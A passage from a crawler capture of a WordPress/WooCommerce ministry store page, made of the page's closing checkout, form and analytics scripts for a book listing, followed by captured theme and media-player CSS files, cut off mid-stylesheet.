<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51BHJrRHVcrPW634wBQTC08rqllu2kAIqnq3AQODB14wFgPoFKbVPw8m88PrpQ0z08w0SAQk1RsX3PLhTLms25wXb00uq3bBvUN","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://disciplefirst.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://disciplefirst.com/wp-admin/admin-ajax.php","theme_name":"disciplefirst2019-child","testMode":"","createPaymentIntentNonce":"5fe4906b31","updatePaymentIntentNonce":"c25369e19c","createSetupIntentNonce":"b46aedfab9","createAndConfirmSetupIntentNonce":"5dc52a3912","updateFailedOrderNonce":"7565a39604","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"discipleFIRST","addPaymentReturnURL":"https://disciplefirst.com/my-account/payment-methods/","orderReceivedURL":"https://disciplefirst.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","wc_apbct_email_id"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"553628e650","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1SMttPHVcrPW634wxFE7qMSW","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script src='https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"f069f4fca4904e5b9b30d0482460b9e5","s":"_860","sandbox":false}</script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 767px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://disciplefirst.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":137041526,"store_id":"d96c08d4-84e6-46b4-99b8-c2d34503b835","ui":null,"url":"https://disciplefirst.com","woo_version":"10.4.3","wp_version":"42","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":860,"pn":"\u201cReach your World\u201d\u003Cbr\u003EA Practical Guide For Sharing Your Faith","pc":"Books/On Sale!","pp":"11.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store","Books","\u201cReach your World\u201dA Practical Guide For Sharing Your Faith"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82acbad5f7f4439cb0edd793723065fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 20663 objects (5 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9
body_size: -232
content:
/*
main class name: disciple-app-view
*/

html, body {
    padding-top: 0px !important;
    margin-top: 0px !important;
}

.disciple-app-view #page-banner {
    margin-top: 0px !important;
}

/* .disciple-app-view h1.post-title.entry-title {
    font-size: 23px;
}

.disciple-app-view .post-header.font-alt .post-meta {
    font-size: 14px;
} */

.disciple-app-view #wprmenu_bar {
    display: none !important;
}

.disciple-app-view .right-corder-container {
    display: none !important;
}

.disciple-app-view #newsletter {
    display: none !important;
}

.disciple-app-view footer {
    display: none !important;
}

.disciple-app-view .ld-profile-avatar {
    display: none !important;
}

.disciple-app-view #wpadminbar {
    display: none !important;
}

.disciple-app-view header#site-header, .disciple-app-view #mobile-nav-toggle, .disciple-app-view .ld-brand-logo {
    display: none !important;
}

/* coaching footer */
section.elementor-section.elementor-top-section.elementor-element.elementor-element-2e246cd8.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    display: none !important;
}

/* Trainer Library */
/* Top header strip */
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus {
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0
body_size: 878
content:
@font-face{font-family:'player-font';src:url("../fonts/player-font.eot?iqly2j");src:url("../fonts/player-font.eot?iqly2j#iefix") format("embedded-opentype"),url("../fonts/player-font.ttf?iqly2j") format("truetype"),url("../fonts/player-font.woff?iqly2j") format("woff"),url("../fonts/player-font.svg?iqly2j#player") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"player-font" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-1px}.jPlayer{display:block;overflow:hidden;color:#f9f9f9;margin:0}.jPlayer a{color:#f9f9f9;text-decoration:none;outline-style:none;outline-width:0}.jPlayer *{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.jPlayer a.smooth{transition:all 0.1s linear;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear}.jPlayer .jPlayer-container{margin:0;padding:0;line-height:0}.jPlayer.jp-video-full>.controls{position:absolute;left:0;right:0;bottom:0;z-index:1000}.jPlayer.jp-video-full,.jPlayer.jp-video-full object,.jPlayer.jp-video-full video{position:fixed;top:0;left:0;right:0;bottom:0;display:block;border-width:0px;z-index:999}.jPlayer.jp-video-full .playerScreen{position:static}.jPlayer.jp-video-full .playerScreen .video-play{z-index:1000}.jPlayer .playerScreen{cursor:pointer;position:relative}.jPlayer .playerScreen .video-play{display:block;position:absolute;z-index:100;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.4)}.jPlayer .playerScreen .video-play .play-icon{position:absolute;top:50%;left:50%;margin:-60px 0 0 -60px;display:block;width:120px;height:120px;font-size:6em;text-align:center;line-height:140px}.jPlayer .controls{display:block;position:relative;font-size:12px;height:32px;line-height:32px !important;background:#232323;padding:0;margin:0;border:1px solid #303030}.jPlayer .controls .progress-block{display:block;width:auto;margin:0 185px 0 45px}.jPlayer .controls .progress-block .timer{text-align:center}.jPlayer .controls .progress-block .timer.current{float:left;width:40px}.jPlayer .controls .progress-block .timer.duration{float:right;width:40px}.jPlayer .controls .progress-block .progress{display:block;width:auto;margin:0 45px 0 45px;height:6px;padding:13px 0;z-index:9}.jPlayer .controls .progress-block .progress .seekBar{position:relative;display:block;cursor:pointer;padding:0;margin:0;height:100%;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;overflow:hidden}.jPlayer .controls .progress-block .progress .seekBar .playBar{display:block;position:relative;height:100%;padding:0;background:#0082B2;border-radius:2px;-webkit-border-radius:2px}.jPlayer .controls .volumeblock{display:block;position:absolute;right:40px;top:0;width:80px;margin:0 10px;height:32px;font-size:0}.jPlayer .controls .volumeblock .volume-control{display:inline-block;height:5px;width:100%;cursor:pointer;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;vertical-align:middle;overflow:hidden}.jPlayer .controls .volumeblock .volume-control .volume-value{display:block;width:20%;height:100%;background:#0082B2}.jPlayer .controls .controlset{display:block;position:absolute;text-align:center;top:0}.jPlayer .controls .controlset.left{left:0}.jPlayer .controls .controlset.right{right:0}.jPlayer .controls .controlset.right-volume{right:140px}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause,.jPlayer .controls .controlset .fullscreen,.jPlayer .controls .controlset .smallscreen,.jPlayer .controls .controlset .mute,.jPlayer .controls .controlset .unmute{display:inline-block;width:38px;height:32px;font-size:1.4444444444em;background:transparent}.jPlayer .controls .controlset .play:hover,.jPlayer .controls .controlset .pause:hover,.jPlayer .controls .controlset .fullscreen:hover,.jPlayer .controls .controlset .smallscreen:hover,.jPlayer .controls .controlset .mute:hover,.jPlayer .controls .controlset .unmute:hover{background:#3d3d3d}.jPlayer.audioPlayer .playerScreen .video-play{display:none !important}.jPlayer.audioPlayer .controls .controlset.right{display:none}.jPlayer.audioPlayer .controls .controlset.right-volume{right:100px}.jPlayer.audioPlayer .controls .progress-block{margin:0 140px 0 40px}.jPlayer.audioPlayer .controls .volumeblock{right:5px}.jPlayer.light{color:#000}.jPlayer.light a{color:#000}.jPlayer.light .playerScreen .video-play{background:rgba(204,204,204,0.4)}.jPlayer.light .controls{background:#F4F4F4;border:1px solid #e7e7e7}.jPlayer.light .controls .play:hover,.jPlayer.light .controls .pause:hover,.jPlayer.light .controls .fullscreen:hover,.jPlayer.light .controls .smallscreen:hover,.jPlayer.light .controls .mute:hover,.jPlayer.light .controls .unmute:hover{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control,.jPlayer.light .controls .progress-block .progress .seekBar{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control .volume-value,.jPlayer.light .controls .progress-block .progress .seekBar .playBar{background:#0082B2}.icon-fullscreen:before{content:"\e902"}.icon-fullscreen-exit:before{content:"\e903"}.icon-volume:before{content:"\e900"}.icon-mute:before{content:"\e901"}.icon-play-circle:before{content:"\e906"}.icon-play:before{content:"\e904"}.icon-pause:before{content:"\e905"}@media (max-width: 480px){.jPlayer .controls .progress-block{margin:0 40px 0 40px}.jPlayer.audioPlayer .controls .progress-block{margin:0 5px 0 40px}.jPlayer .controls .volumeblock{display:none}.jPlayer .controls .controlset.right-volume{display:none}.jPlayer .playerScreen .video-play .play-icon{font-size:3.5em;margin:-35px 0 0 -35px;width:70px;height:70px;line-height:70px}}


--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211
body_size: 21124
content:
@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('../fonts/ElegantIcons.eot');src:url('../fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('../fonts/ElegantIcons.woff') format('woff'), url('../fonts/ElegantIcons.ttf') format('truetype'), url('../fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-cir